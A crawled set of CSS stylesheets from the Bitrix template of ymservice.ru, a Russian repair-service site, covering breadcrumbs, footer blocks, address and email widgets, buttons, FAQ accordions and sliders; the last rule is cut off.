@media only screen and (max-width: 767px) {
    
    .b1t-ymservice-breadcrumb-default {
        overflow: hidden;
        white-space: nowrap;
        position: relative;
        display: inline-block;
        max-width: 100%;
    }
    
    .b1t-ymservice-breadcrumb-default .item {
        display: none;
        font-size: 13px;
        margin-bottom: 0px;
    }
    
    .b1t-ymservice-breadcrumb-default .item.first,
    .b1t-ymservice-breadcrumb-default .item.last,
    .b1t-ymservice-breadcrumb-default .item:nth-last-child(3) {
        display: inline-block;
        float: none;
    }
    
    .b1t-ymservice-breadcrumb-default .item:nth-last-child(3) a:before {
        content:'...';
    }
    .b1t-ymservice-breadcrumb-default .item:nth-last-child(3) a span {
        display: none;
    }
    
    .b1t-ymservice-breadcrumb-default .item.last {
        position: static;
    }

    .b1t-ymservice-breadcrumb-default .item.last:after {
        content:'';
        display: block;
        position: absolute;
        right: 0px;
        bottom: 0px;
        top: 0px;
        width: 15px;
        z-index: 3;


        background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
        background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
        background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    }
    
    
}






--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer/style.css?15907197589903
body_size: 1583
content:
/* ------------------------------- */
/* Логотип, меню, контакты         */
/*-------------------------------- */

.b1t-ymservice-custom-footer .footer-block-1 {
    min-height: 50px;
    padding: 40px 0px;
}

.b1t-ymservice-custom-footer .footer-block-1 .logo {
    max-width: 260px;
}

.b1t-ymservice-custom-footer .footer-block-1 .logo img {
    max-width: 100%;
    height: auto;
} 

.b1t-ymservice-custom-footer .footer-block-1 .logo .logo-2x {
    display: none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (-o-min-device-pixel-ratio: 3/2),
    only screen and (min--moz-device-pixel-ratio: 1.5),
    only screen and (min-device-pixel-ratio: 1.5) {
        
        .b1t-ymservice-custom-footer .footer-block-1 .logo .logo-1x {
            display: none;
        }
        
        .b1t-ymservice-custom-footer .footer-block-1 .logo .logo-2x {
            display: inline;
        }
}

.b1t-ymservice-custom-footer .footer-block-1 .logo a,
.b1t-ymservice-custom-footer .footer-block-1 .logo a:focus,
.b1t-ymservice-custom-footer .footer-block-1 .logo a:hover{
    border-bottom: none;
}

.b1t-ymservice-custom-footer .footer-block-1 .about {
    font-size: 13px;
    margin-top:15px;
    line-height: 1.5;
    color: #dbdbdb;
}

.b1t-ymservice-custom-footer .footer-block-1 #bx-composite-banner {
    margin-top:15px;
}

.b1t-ymservice-custom-footer .footer-block-1 #bx-composite-banner a,
.b1t-ymservice-custom-footer .footer-block-1 #bx-composite-banner a:focus,
.b1t-ymservice-custom-footer .footer-block-1 #bx-composite-banner a:hover{
    border-bottom: none;
}

@media only screen and (max-width: 767px) {
    .b1t-ymservice-custom-footer .footer-block-1 {
        padding: 20px 0px;
    }
    
}

/* ------------------------------- */
/* Мобильное меню                  */
/*-------------------------------- */

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile {
    font-size: 14px;
    line-height: 16px;
    text-transform: uppercase;
    margin-bottom: 20px;
    position: relative;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .sub-menu-btn {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: #4b5c69;
    padding: 12px 10px 10px;
    cursor: pointer;
    position: relative;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile.open .sub-menu-btn {
    -webkit-border-radius: 2px 2px 0 0;
    -moz-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb {
    position: absolute;
    padding: 18px 15px;
    cursor: pointer;
    top:0px;
    right: 0px;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb .layer {
  display: block;
  width: 17px;
  height: 2px;
  background: #fff;
  position: relative;
  animation-duration: 300ms;
  animation-timing-function: ease-in-out;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb .layer:before, 
.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb .layer:after {
  display: block;
  width: inherit;
  height: 2px;
  position: absolute;
  background: inherit;
  left: 0;
  content: '';
  animation-duration: 300ms;
  animation-timing-function: ease-in-out;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb .layer:before {
  bottom: 300%;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile .smb .layer:after {
  top: 300%;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile a {
    border-bottom: none;
}
 
.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile a:hover,
.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile a:focus{
    border-bottom: none;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile ul.level-1 {
    background-color: #627685;
    
    margin: 0;
    padding: 0;
    border: 0;
    
    display: none;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li:before {
    display: none;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile ul.level-1,
.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile ul.level-1 li.level-1:last-child {         
    -webkit-border-radius: 0 0 2px 2px;
    -moz-border-radius: 0 0 2px 2px;
    border-radius: 0 0 2px 2px;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile.open ul.level-1 {
    display: block;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1{
    cursor: pointer;
    border-bottom: 1px solid #526370;
    position: relative;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text {
    height: 38px;
    padding: 0px 10px;
    position: relative;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text table {
    width:100%;
    height:100%;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text table tr td, 
.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text table tr td a {
    vertical-align: middle;
    color: #fff;
    text-decoration: none;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text .tail {
    position: absolute;
    width: 20px;
    height: 20px;
    
    top: 50%;
    margin-top: -10px;
    right: 13px;
    
    cursor: pointer;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 .text .tail:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #ebedef transparent transparent transparent;
    content: " ";
    display: block;
    
    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 50%;
    margin-left: -5px;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1.open .text .tail:before{
    border-width: 0 5px 5px 5px;
    border-color: transparent transparent #ebedef transparent;
    margin-top: -3px;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 ul.level-2 {
    display: none;
    margin: 0;
    padding: 0px 0px 0px 15px;
}


.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1.open ul.level-2 {
    display: block;
}

.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-2{
    cursor: pointer;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

/* ------------------------------- */
/* Социальные ссылки               */
/*-------------------------------- */

.b1t-ymservice-custom-footer .footer-block-1 .social-links a,
.b1t-ymservice-custom-footer .footer-block-1 .social-links a:hover,
.b1t-ymservice-custom-footer .footer-block-1 .social-links a:focus{
    text-decoration: none;
    border-bottom: none;
}
.b1t-ymservice-custom-footer .footer-block-1 .social-links {
    margin-top: 30px;
    padding-left: 34px;
}

@media only screen and (max-width: 1199px) {
    .b1t-ymservice-custom-footer .footer-block-1 .social-links {
         padding-left: 0px;
    }
}

@media only screen and (max-width: 991px) {
    .b1t-ymservice-custom-footer .footer-block-1 .social-links {
         text-align: center;
    }
}

@media only screen and (max-width: 767px) {
    .b1t-ymservice-custom-footer .footer-block-1 .social-links {
        margin-top: 20px;
    }
}



/* ------------------------------- */
/* Бренды                          */
/*-------------------------------- */

.b1t-ymservice-custom-footer .footer-block-2 {
    background: #262e34;
}


/* ------------------------------- */
/* Копирайт                        */
/*-------------------------------- */

.b1t-ymservice-custom-footer .footer-block-3 {
    background: #1c2226;
    text-align: center;
    font-size: 12px;
    line-height: 24px;
    padding: 13px 0px;
    font-weight:300;
}

.b1t-ymservice-custom-footer .footer-block-3 .copyright,
.b1t-ymservice-custom-footer .footer-block-3 .repair{
    opacity: 0.51;
}

.b1t-ymservice-custom-footer .footer-block-3 .copyright:after {
    content: " -";
}

.b1t-ymservice-custom-footer .footer-block-3 .notice{
    opacity: 0.41;
    margin: 0px -15px;
}


/*@media only screen and (max-width: 1199px) {*/
    /*.b1t-ymservice-custom-footer .footer-block-3 .notice {*/
        /*display: none;*/
    /*}*/
/*}*/


@media only screen and (max-width: 767px) {
    
    .b1t-ymservice-custom-footer .footer-block-3 {
        line-height: 18px;
    }
    
    .b1t-ymservice-custom-footer .footer-block-3 .copyright {
        display: block;
    }
    
    .b1t-ymservice-custom-footer .footer-block-3 .copyright:after {
        display: none;
    }
}


/* ------------------------------- */
/* Разработчики                    */
/*-------------------------------- */


.b1t-ymservice-custom-footer .footer-block-1 .developers {
    font-size: 12px;
    opacity: 0.7;
    font-weight: 300;
}

.b1t-ymservice-custom-footer .footer-block-1 .developers,
.b1t-ymservice-custom-footer .footer-block-1 .developers a {
    color: #fff;
}
.b1t-ymservice-custom-footer .footer-block-1 .developers a {
    border-bottom-color: #fff;
}
/*
.b1t-ymservice-custom-footer .footer-block-1 .developers a {
    color: #c2c6c7;
    border-bottom-color: #c2c6c7;
    font-weight: 300;
}*/

@media only screen and (min-width: 1200px) {
    .b1t-ymservice-custom-footer .footer-block-1 .developers {
        position: absolute;
        bottom: 0px;
        left: 15px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {                                                  

    .b1t-ymservice-custom-footer .footer-block-1 .developers {
        position: absolute;
        bottom: 0px;
        right: 15px;
    }
        
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/footer-email/style.css?16754310181223
body_size: 232
content:
.b1t-ymservice-custom-footer-email {
    font-weight:300;
}

.b1t-ymservice-custom-footer-email .icon-24-bf.icon-24-bf-19 {
    display: none;
}

.b1t-ymservice-custom-footer-email .write-to {
/*    color: #2a98d3;*/
}

.b1t-ymservice-custom-footer-email a,
.b1t-ymservice-custom-footer-email a:hover,
.b1t-ymservice-custom-footer-email a:focus,
.b1t-ymservice-custom-footer-email a:active,
.b1t-ymservice-custom-footer-email a:visited{
    text-decoration: none;
    border-bottom: none;
}

.b1t-ymservice-custom-footer-email a{
    color: #0071bf;
}

.b1t-ymservice-custom-footer-email a:hover{
    color:#0d47a1;
}

@media only screen and (max-width: 1199px) {
    
    .b1t-ymservice-custom-footer-email {
        font-size: 14px;
    }
    
    .b1t-ymservice-custom-footer-email .icon-24-bf {
        display: none;
    }
    
    .b1t-ymservice-custom-footer-email .icon-24-bf.icon-24-bf-19 {
        display: block;
        padding-left: 29px;
    }
}

@media only screen and (min-width: 768px)  and (max-width: 991px) {
    .b1t-ymservice-custom-footer-email {
        margin-top: 20px;
    }
}

@media only screen and (max-width: 767px) {
    .b1t-ymservice-custom-footer-email {
        font-size: 13px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/footer-address/style.css?15089207171771
body_size: 246
content:
.b1t-ymservice-news-list-footer-address {
    font-weight:300;
}

.b1t-ymservice-news-list-footer-address .icon-24-bf.icon-24-bf-19 {
    display: none;
}

.b1t-ymservice-news-list-footer-address .icon-24-bf.icon-24-bf-19 .city {
    display: none;
}

.b1t-ymservice-news-list-footer-address a{
    margin-left: 34px;
    font-weight:300;
}

.b1t-ymservice-news-list-footer-address a,
.b1t-ymservice-news-list-footer-address a:hover,
.b1t-ymservice-news-list-footer-address a:active,
.b1t-ymservice-news-list-footer-address a:visited{
    border-bottom-color: transparent;
}

@media only screen and (min-width: 992px) {
    .b1t-ymservice-news-list-footer-address {
        margin-top: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .b1t-ymservice-news-list-footer-address {
        margin-top: 20px;
    }
    
    .b1t-ymservice-news-list-footer-address .icon-24-bf.icon-24-bf-19 .city {
        display: inline;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px)  {
    .b1t-ymservice-news-list-footer-address .street {
        display: none;
    }
    
    .b1t-ymservice-news-list-footer-address {
        margin-top: 20px;
    }
}

@media only screen and (max-width: 320px) {
    .b1t-ymservice-news-list-footer-address .icon-24-bf.icon-24-bf-19 .city {
        display: none;
    }
}

@media only screen and (max-width: 1199px) {
    
    .b1t-ymservice-news-list-footer-address {
        font-size: 14px;
    }
    
    .b1t-ymservice-news-list-footer-address .icon-24-bf {
        display: none;
    }
    
    .b1t-ymservice-news-list-footer-address .icon-24-bf.icon-24-bf-19 {
        display: block;
        padding-left: 29px;
    }
    
    .b1t-ymservice-news-list-footer-address a{
        margin-left: 29px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/bottom_paysystems/style.css?1535986777683
body_size: 184
content:

/* ------------------------------- */
/* Фото доп возможностей           */
/*-------------------------------- */

.footer .features-photo .photo {
    float: left;
    margin-right: 8px;
    height: 50px;
    position: relative;
    white-space: nowrap;
}

.footer .features-photo .photo::before {
    content:"";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.footer .features-photo .photo:last-of-type {
    margin-right: 0px;
}

.footer .features-photo .photo img {
    max-width: 100%; 
    width: auto\9; 
    width: auto; 
    
    max-height: 100%;
    height: auto; 
    
    margin: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/styles.css?172828789355018
body_size: 8261
content:
body {
    font-family: 'Roboto', sans-serif;
    color: #000000;
    font-size: 16px;
    line-height: 1.42857143;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    margin-top: 20px;
    margin-bottom: 20px;
    color: #000000;
}

h1,.h1 {
    font-size: 24px;
    line-height: 30px;
    margin-top: 0px;
}

h2,.h2 {
    font-size: 20px;
    line-height: 26px;
}
h3,.h3 {
    font-size: 18px;
    line-height: 26px;
}


/* ---------------------------------- */
/* Стили элементов сайта               */
/* ---------------------------------- */

.description {
    color: rgba(0, 0, 0,0.54);
}

.bottom-description {
    font-size: 15px;
}

a.btn {
    text-decoration: none;
    border-bottom: none;
} 

.btn.btn-blue {
    background-color: #2a98d3;
    box-shadow: 2px 3px 6.96px 1.04px rgba(0, 0, 0, 0.15);
}
.btn.btn-blue:hover {
    background-color: #41a7de;
    box-shadow: 3px 5px 18px 0px rgba(0, 0, 0, 0.21);
}
.btn.btn-blue:active,
.btn.btn-blue:focus{
    background-color: #57b7eb;
}

.btn.btn-white {
    background-color: #fcfeff;
    color: #0a0a0a;
    box-shadow: 1px 1px 4.7px 1px rgba(0, 0, 0, 0.24);
}
.btn.btn-white:active,
.btn.btn-white:focus{
    background-color: #f5f7f8;
}
.btn.btn-white:hover{
    box-shadow: 3px 5px 18px 0px rgba(0, 0, 0, 0.21);
}

.btn.btn-orange {
    background-color: #ff6600;
    color: #fff;
}
.btn.btn-orange:hover {
    box-shadow: 3px 5px 18px 0px rgba(0, 0, 0, 0.21);
}

.btn.btn-orange-light,
.dropdown.open .btn.btn-orange-light{
    background-color: #aabb00;
    color: #fff;
}
.btn.btn-orange-light:hover {
    box-shadow: 3px 5px 18px 0px rgba(0, 0, 0, 0.21);
}

.picture {
    display: flex;
    justify-content: center;
    align-items: center;
}

.picture > a {
    display: inline-flex;
    justify-content: center;
    align-items: center;

    width: 100%;
    height: 60px;

    color: #2a98d3;
    text-decoration: none;
    /*border-bottom: 1px solid #2a98d3;*/
}

a:focus,
a:hover{
    text-decoration: none;
    /*border-bottom: 1px solid #0d47a1;*/
    color: #0d47a1;
}

a.btn:focus,
a.btn:hover{
    border-bottom: none;
}

ul, ol {
    padding: 0px;
}

ul li {
    list-style: none;
    position:relative;
    padding-left: 20px;
    padding-bottom: 10px;
}

ul > li:before {
    position: absolute;
    top: 5px;
    left: 0px;
    content:" ";
    display: block;
    width: 6px;
    height: 6px;
     border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: #2a98d3;
}

ol > li {
    list-style-type: none;
    counter-increment: list;
    position: relative;
    padding-left: 20px;
    padding-bottom: 10px;
}

ol > li:before {
    content: counter(list) ".";
    position: absolute;
    top: 0px;
    left: 0px;
    color: #2a98d3;
    font-weight: 500;
}


/* ---------------------------------- */
/* Блоки                              */
/* ---------------------------------- */

.b1t-ymservice-block {
    background: #ffffff;
    padding: 20px;
    
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.b1t-ymservice-block,
.b1t-ymservice-block.no-hover-shadow:hover,
.b1t-ymservice-block.no-hover-shadow.active{
    -webkit-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
    -moz-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
    box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
}

.b1t-ymservice-block:hover {
    box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
    -moz-box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
    -webkit-box-shadow: 4px 5px 18.92px 1.28px rgba(0, 0, 0, 0.18); 
}

.b1t-ymservice-block.active {
    -webkit-box-shadow: 11px 18px 56px 4px rgba(0,0,0,.24);
    -moz-box-shadow: 11px 18px 56px 4px rgba(0,0,0,.24);
    box-shadow: 11px 18px 56px 4px rgba(0,0,0,.24);
}


.b1t-ymservice-silver-block,
.b1t-ymservice-red-block {
    background: #f7f8f9;
    padding: 10px 20px;
    
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    
    line-height: 1.75;
}

.b1t-ymservice-red-block {
    background: #ffebed;
}


@media only screen and (max-width: 767px) {
    
    .b1t-ymservice-silver-block,
    .b1t-ymservice-red-block {
        line-height: inherit;
        
        padding: 10px;
        
        font-size: 14px;
    }
    
}

/* ---------------------------------- */
/* Размеры шрифтов                    */
/* ---------------------------------- */

.font-size-14px {
    font-size: 14px;
}
.font-size-13px {
    font-size: 13px;
}
.font-size-12px {
    font-size: 12px;
}

/* ---------------------------------- */
/* Цитата                             */
/* ---------------------------------- */
.b1t-ymservice-block-quote {
    padding-left: 55px;
    position:relative;
}

.b1t-ymservice-block-quote:before {
    position:absolute;
    content:" ";
    display: block;
    top: 10px;
    left: 0px;
    width: 40px;
    height: 2px;
    background: #2a98d3;
}

@media only screen and (max-width: 767px) {
    
    .b1t-ymservice-block-quote {
        padding-left: 35px;
    }
    
    .b1t-ymservice-block-quote:before {
        width: 25px;
    }
    
}

/* ---------------------------------- */
/* Блок с текстом и картинками        */
/* ---------------------------------- */

.b1t-ymservice-text-images-block img {
    max-width: 100%; 
    width: auto\9; 
    width: auto; 
}

.panner img{
  max-width: 100%;
}


/*------------------------------ additional rules set */
/* rules for branded repair blocks */
div.row div.item-wrapper {
    height: 100%;
}

.button-wrapper {
    display: flex;
    justify-content: center;
}

@media only screen and (min-width: 992px) {
    .col-md-auto {
        float: left;
        width: auto;
    }
}

/* ---------------------------------- */
/* Блок с логотипами на главной странице */
/* ---------------------------------- */

.brand-img__wrapper .brand-hover {
    display: none;
}

.brand-img__wrapper:hover *:not(.brand-hover) {
    display: none;
}

.brand-img__wrapper:hover .brand-hover {
    display: block;
}


.b1t-ymservice-block.warranty-buy-item-block {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.b1t-ymservice-block.warranty-buy-item-block .btn-blue {
    border-radius: 0px;
}


.prize-banner img.mobile_banner_img {
    display: none;
}

@media only screen and (max-width: 500px) {
    .prize-banner img.mobile_banner_img {
        display: block;
    }
    .prize-banner img.desctop_banner_img {
        display: none;
    }
}

/*.b1t-ymservice-block.no-hover-shadow {*/
    /*background: transparent !important;*/
    /*box-shadow: none !important;*/
/*}*/

.b1t-ymservice-block .prize-banner img {
    width: 100%;
}

.prize-page > .b1t-ymservice-block {
    margin-top: 30px;
    text-align: center;
    padding: 20px 30px;
}

.prize-page > .b1t-ymservice-block .question-form-btn-wrapper {
    margin: 20px 0 10px;
}

.b1t-ymservice-news-list-faq .item .name {
    color: #2996d0;
    border-bottom: 1px solid #2996d0;
}

.b1t-ymservice-news-list-faq .section-name {
    position: relative;
    top: -100px;
    display: block;
    height: 0px;
    border-bottom: none;
}

.prize-page .question-form-wrapper {
    display: none;
}


.b1t-ymservice-news-list-faq .item {
    position: relative;
    padding: 0px;

    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.b1t-ymservice-news-list-faq .item:hover,
.b1t-ymservice-news-list-faq .item.active {
    z-index: 11 !important;
}

.b1t-ymservice-news-list-faq .item .clickable-content {
    cursor: pointer;
    padding: 15px 70px 15px 30px;
    position: relative;
    z-index: 1;
}

.b1t-ymservice-news-list-faq .item .collapsable-content {
    display: none;
    padding: 0px 30px 15px;

}

.b1t-ymservice-news-list-faq .item.active .collapsable-content {
    display: block;
}

.b1t-ymservice-news-list-faq .item .collapser {
    position: absolute;
    top: 17px;
    right: 20px;
    width: 20px;
    height: 20px;
}

.b1t-ymservice-news-list-faq .item .collapser:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #b8b9ba transparent transparent transparent;
    content: " ";
    display: block;

    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 50%;
    margin-left: -5px;

}

.b1t-ymservice-news-list-faq .item.active .collapser:before {
    border-width: 0 5px 5px 5px;
    border-color: transparent transparent #b8b9ba transparent;
    margin-top: -3px;
}

.b1t-ymservice-news-list-faq .item:hover .name,
.b1t-ymservice-news-list-faq .item.active .name{
    border-bottom-color: transparent;
}

.b1t-ymservice-news-list-faq .item .preview-text {
    font-size: 14px;
}


.b1t-ymservice-news-list-faq .item .preview-text {
    font-size: 14px;
}


.b1t-ymservice-news-list-faq .item .preview-text .video-block-container {
    max-width: 856px;
    margin: 0px auto;

    clear: both;
}
.b1t-ymservice-news-list-faq .item .preview-text .video-block {
    position: relative;

    padding-bottom: 56.25%;
    padding-top: 0px;

    height: 0;
    overflow: hidden;
}
.b1t-ymservice-news-list-faq .item .preview-text .video-block iframe {
    position: absolute;

    top: 0;
    left: 0;

    width: 100%;
    height: 100%;
}


@media only screen and (max-width: 767px) {
    .b1t-ymservice-news-list-faq .item {
        font-size: 14px;
    }

    .b1t-ymservice-news-list-faq .item .preview-text {
        font-size: 13px;
    }

    .b1t-ymservice-news-list-faq .item .clickable-content {
        padding: 15px 40px 15px 15px;
    }

    .b1t-ymservice-news-list-faq .item .collapsable-content {
        padding: 0px 15px 15px;
    }

    .b1t-ymservice-news-list-faq .item .collapser {
        position: absolute;
        top: 15px;
        right: 15px;
    }
}

* {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
}

.brand-hover {
    display: none;
}

#button-toUp{
    display: none;
    position: fixed;
    right: 21px;
    bottom: 100px;
    color: #000;
    background-color: #fff;
    text-align: center;
    font-size: 30px;
    padding: 0 0;
    transition: .3s;
    height: 60px;
    width: 60px;
    border-radius: 50%;
    justify-content: center;
    align-items: center;
    z-index: 3000000;
    box-shadow: 0px 0px 10px 0px #a4a4a4;
}
 
#button-toUp:hover{
    cursor: pointer;
    transition: .3s;
    height: 62px;
    right: 20px;
    width: 62px;
}

#button-toUp .button-toUp-inside{
    height: calc(100% - 4px);
    width: calc(100% - 4px);
    border-radius: 50%;
    border: 2px solid black;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-bottom: 5px;
}

@media(max-width:900px){

#button-toUp{
    right: 9px;
}
 
#button-toUp:hover{
    right: 8px;
}

}

.b1t-ymsercice-landing-block-wrapper-slider{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 2px rgba(0,0,0,.1);box-shadow:1px 1px 2px rgba(0,0,0,.1)}.b1t-ymsercice-landing-block-wrapper-slider .b1t-ymsercice-landing-block{padding-top:0;padding-bottom:0}.b1t-ymservice-news-list-slider .swiper-container{width:100%;padding-top:40px;padding-bottom:60px}.b1t-ymservice-news-list-slider .swiper-container.mobile{display:none}.b1t-ymservice-news-list-slider .swiper-container .swiper-slide{width:1000px;height:218px}.b1t-ymservice-news-list-slider .swiper-container .swiper-slide img{-webkit-border-radius:5px/4px;-moz-border-radius:5px/4px;border-radius:5px/4px;max-width:100%;width:auto\9;height:auto;transition:box-shadow 0.3s ease-out;-webkit-transition:box-shadow 0.3s ease-out;-moz-transition:box-shadow 0.3s ease-out;-o-transition:box-shadow 0.3s ease-out}.b1t-ymservice-news-list-slider .swiper-container .swiper-slide.swiper-slide-active img{-webkit-box-shadow:11px 18px 56px 4px rgba(0,0,0,.24);-moz-box-shadow:11px 18px 56px 4px rgba(0,0,0,.24);box-shadow:11px 18px 56px 4px rgba(0,0,0,.24)}.b1t-ymservice-news-list-slider .swiper-container .swiper-slide.swiper-slide-prev img,.b1t-ymservice-news-list-slider .swiper-container .swiper-slide.swiper-slide-next img{-webkit-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);-moz-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08)}.b1t-ymservice-news-list-slider .swiper-container .swiper-slide.swiper-slide-prev img:hover,.b1t-ymservice-news-list-slider .swiper-container .swiper-slide.swiper-slide-next img:hover{box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-moz-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18);-webkit-box-shadow:4px 5px 18.92px 1.28px rgba(0,0,0,.18)}.b1t-ymservice-news-list-slider .swiper-pagination-bullets{bottom:15px;left:0;width:100%;padding:10px 0}.b1t-ymservice-news-list-slider .swiper-pagination-bullets .swiper-pagination-bullet{/* margin:3px 8px; */width:12px;height:12px;vertical-align:middle;opacity:1;transition:width 0.2s ease-out,height 0.2s ease-out,margin 0.2s ease-out;-webkit-transition:width 0.2s ease-out,height 0.2s ease-out,margin 0.2s ease-out;-moz-transition:width 0.2s ease-out,height 0.2s ease-out,margin 0.2s ease-out;-o-transition:width 0.2s ease-out,height 0.2s ease-out,margin 0.2s ease-out}.b1t-ymservice-news-list-slider .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{margin:0 8px;width:18px;height:18px}@media only screen and (max-width:1199px){.b1t-ymservice-news-list-slider .swiper-container .swiper-slide{width:850px;height:185px}}@media only screen and (max-width:991px){.b1t-ymservice-news-list-slider .swiper-container .swiper-slide{width:620px;height:135px}}@media only screen and (max-width:767px){.b1t-ymservice-news-list-slider .swiper-container.common{display:none}.b1t-ymservice-news-list-slider .swiper-container.mobile{display:block;padding-top:35px;padding-bottom:55px}.b1t-ymservice-news-list-slider .swiper-container .swiper-slide{width:100%;height:auto}.b1t-ymservice-news-list-slider .swiper-container .swiper-slide.swiper-slide-active img,.b1t-ymservice-news-list-slider .swiper-container .swiper-slide.swiper-slide-prev img,.b1t-ymservice-news-list-slider .swiper-container .swiper-slide.swiper-slide-prev img:hover,.b1t-ymservice-news-list-slider .swiper-container .swiper-slide.swiper-slide-next img:hover{-webkit-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);-moz-box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);box-shadow:0 0 4px rgba(0,0,0,.12),1px 2px 4px rgba(0,0,0,.08);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.b1t-ymservice-news-list-slider .swiper-pagination-bullets{bottom:10px}}

.grecaptcha-badge{
z-index:10;
}

.delivery_whit-description_description-box p,
.delivery_whit-description_description-box ul li{
    color: #000;
}
.defects_description_box p,
.defects_description_box ul li,
.defects_description_box ol li{
    color: #000;
}

.y-widget_box_row_wrapper > div{
    margin: 25px auto;
}
/*---------------------------------------------alter-content-------------*/
div.content_plaza_ymservice{
    padding-top: 101px;
}
/*---------------------------------------------alter-menu----------------*/
#top-panel.header-alter{
    background: #ffffff;
    height: auto;
}
#top-panel.header-alter div.logo-text{
     color: #000000;
}
#top-panel.header-alter a{
    color: #000000;
}
#top-panel.header-alter .top-panel-row{
    display: grid;
}
#top-panel.header-alter #top-panel-search{
    display: block;
}
#top-panel.header-alter .icon-24-bf-19.icon-arrow-right-top-24::before{
    display: none;
}
#top-panel.header-alter #header-contacts-table{
    box-shadow: none;
}
#top-panel.header-alter .icon-phone-24:before{
    display: none;
}
#top-panel.header-alter .icon-place-24:before{
    display: none;
}
#top-panel.header-alter .table-cell-two  div.address{
    position: relative;
    font-size: 12px;
}
#top-panel.header-alter .table-cell-two  div.address:before{
    content: '';
    position: absolute;
    left: -26px;
    top: 4px;
